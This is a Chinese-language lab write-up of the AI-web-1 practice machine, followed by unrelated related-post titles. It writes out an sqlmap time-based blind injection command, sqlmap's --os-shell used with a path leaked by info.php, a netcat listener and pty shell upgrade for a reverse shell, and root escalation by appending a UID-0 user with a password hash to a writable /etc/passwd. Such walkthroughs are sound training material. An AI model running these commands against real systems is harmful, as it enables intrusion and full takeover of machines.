

AI-web-1靶机过关记录

靶机地址:172.16.1.195

Kali地址:172.16.1.107



1、信息收集

端口扫描:





目录扫描:



发现robots.txt敏感文件,查看

存在/m3diNf0/,/se3reTdir777/uploads/。

尝试访问/m3diNf0/,没有权限。扫描/m3diNf0/目录



存在info.php文件,查看

先记下相关信息,继续查看第一次扫描出来的目录。



查看/se3reTdir777/uploads/,没有权限访问。在继续扫描目录后发现,仅有/se3reTdir777/有权限访问



输入1显示

2、漏洞发现与利用

相关敏感信息:

http://172.16.1.195/se3reTdir777//m3diNf0/info.php

注入点:

http://172.16.1.195/se3reTdir777



尝试用SQLmap跑一下注入点

sqlmap -u "http://172.16.1.195/se3reTdir777/" --data "uid=1&Operation=Submit" --level=3 --dbs

注入点:uid

数据库类型:MySQL 5.0.12

注入类型:时间盲注

存在的数据库:[*] aiweb1(当前) [*] information_schema

aiweb1库中的表:user ,systemUser



依次向下:

爆user表中的字段发现firstName、Id、lastName,没有必要继续了

爆systemUser表的字段,没有出来结果

此时,尝试使用SQLmap的--os-shell命令

os-shell执行条件有三个:

网站必须是root权限

网站的绝对路径已知

GPC为off。php主动转义的功能关闭



执行命令:

sqlmap -u "http://172.16.1.195/se3reTdir777/" --data "uid=1&Operation=Submit" --level=3 --os-shell

依次选择PHP、custom location(s)

根据info.php文件暴露的信息,绝对路径选择:

/home/www/html/web1x443290o2sdf92213/se3reTdir777/uploads/



查看文件权限

反弹shell



另开启一个终端,准备php文件,写入一下内容



Kali开启http.server后,os-shell终端下载到靶机



另一个终端监听端口:nc -lnvp 4444



在os-shell终端上,php执行上传的php文件

获取到反弹的shell

升级为交互式shell:python -c 'import pty;pty.spawn("/bin/bash")'

3、权限提升



网站用户权限,发现可以读取passwd

尝试增加用户,写入passwd



先对密码进行加密

$1$xp$4UEKxIegpvBEuB59Y0qFZ0



写入账号密码:echo 'xp:$1$xp$4UEKxIegpvBEuB59Y0qFZ0/:0:0::/root:/bin/bash'>>/etc/passwd

passwd文件规则:

第一列:账户名称

第二列:密码占位符(x表示该用户需密码登录,为空表示账户无需密码登录)

第三列:用户UID

第四列:GID

第五列:账户附加基本信息(一般存储账户全名称、联系方式等)

第六列:账户家目录位置

第七列:账户登录shell(/bin/bash可登录,/sbin/nologin表示账户无法登录系统)

切换用户



提权成功,拿到用户权限

AI-web-1靶机过关记录的更多相关文章

- Goldeneye 靶机过关记录

注:因记录时间不同,记录中1.111和1.105均为靶机地址. 1信息收集 1.1得到目标,相关界面如下: 1.2简单信息收集 wappalyzer插件显示: web服务器:Apache 2.4.7 ...

- Os-hackNos-1靶机过关记录

靶机地址:172.16.1.198(或112) kali地址:172.16.1.108 1 信息收集 靶机界面如下 简单查看 OS:Ubuntu Web:Apache2.4.18 尝试端口扫描 开放 ...

- Vulnhub-dpwwn-01靶机过关记录

靶机地址:172.16.1.192 Kali 目录扫描 查看info.php 端口扫描 开放3306,尝试弱密码或爆破mysql. 账户为root,密码为空,成功登陆. 查看数据库:再查看ssh表 查 ...

- AI:WEB:1 Walkthrough

AI: Web: 1 Vulnhub Walkthrough靶机下载:https://www.vulnhub.com/entry/ai-web-1,353/测试方法: Nmap网络扫描 浏 ...

- 一次优化web项目的经历记录(三)

一次优化web项目的经历记录 这段时间以来的总结与反思 前言:最近很长一段时间没有更新博客了,忙于一堆子项目的开发,严重拖慢了学习与思考的进程. 开水倒满了需要提早放下杯子,晚了就会烫手,这段时间以来 ...

- 一次优化web项目的经历记录(二)

一次优化web项目的经历记录 这段时间以来的总结与反思 前言:最近很长一段时间没有更新博客了,忙于一堆子项目的开发,严重拖慢了学习与思考的进程. 开水倒满了需要提早放下杯子,晚了就会烫手,这段时间以来 ...

- 一次优化web项目的经历记录(一)

一次优化web项目的经历记录 这段时间以来的总结与反思 前言:最近很长一段时间没有更新博客了,忙于一堆子项目的开发,严重拖慢了学习与思考的进程.开水倒满了需要提早放下杯子,晚了就会烫手,这段时间以来, ...

- Dynamics CRM2016 Web API之创建记录

前篇介绍了通过primary key来查询记录,那query的知识点里面还有很多需要学习的,这个有待后面挖掘,本篇来简单介绍下用web api的创建记录. 直接上代码,这里的entity的属性我列了几 ...

- Web前端理论知识记录

Web前端理论知识记录 Elena· 5 个月前 cookies,sessionStorage和localStorage的区别? sessionStorage用于本地存储一个会话(session) ...

随机推荐

- Java导出Excel文件

/** * 导出 用get请求 * @param response * @param * @throws IOException */ @RequestMapping(value = "/d ...

- Building Applications with Force.com and VisualForce(Dev401)(十二):Implementing Business Processes:Automating Business Processes Part 1

ev401-013:Implementing Business Processes:Automating Business Processes Part 1 Module Objectives1.Li ...

- Transformers 词汇表 | 二

作者|huggingface 编译|VK 来源|Github 词汇表每种模型都不同,但与其他模型相似.因此,大多数模型使用相同的输入,此处将在用法示例中进行详细说明. 输入ID 输入id通常是传递给模 ...

- Oracle 11g服务端的安装和配置

1.双击Oracle11g_database安装目录下的Setup.exe. 2.选择“基本安装”,设置“安装位置”,填写“数据库名”和“口令”,点击“下一步”. 3.点击“下一步”. 4.一般会出现 ...

- JSP学习笔记(三)

jsp与javabean 编写javabean 创建与使用bean 获取和修改bean的属性 javabean是一种java类,是通过封装属性和方法成为具有某种功能或处理某个业务的对象,简称bean, ...

- [WPF]为什么使用SaveFileDialog创建文件需要删除权限?

1. 问题 好像很少人会遇到这种需求.假设有一个文件夹,用户有几乎所有权限,但没有删除的权限,如下图所示: 这时候使用SaveFileDialog在这个文件夹里创建文件居然会报如下错误: 这哪里是网络 ...

- CSS躬行记(3)——CSS属性拾遗

一.粘滞定位 粘滞定位(sticky)与相对定位类似,既不会脱离正常流,也不会改变元素盒类型,并且会保留原先所占的空间.它会相对于包含块偏移,它的包含块分为两种,第一种和绝对定位一样:第二种是最近的滚 ...

- cephfs分布式系统

cephfs分布式系统 CephFS:分布式文件系统 l 什么是CephFS: 分 ...

- shell编写一个批量添加用户脚本

shell编写一个批量添加用户脚本 5.1问题 本例要求在虚拟机server0上创建/roo ...

- 【Linux】LAMP环境搭建(简易版)

一. 辅助软件包安装 准备工作:1.Linux系统准备 恢复快照(初始化安装) 设置IP 关闭SELINUX 配置yum源 2.yum -y install gcc gcc-c++ 3.关闭防火墙 4 ...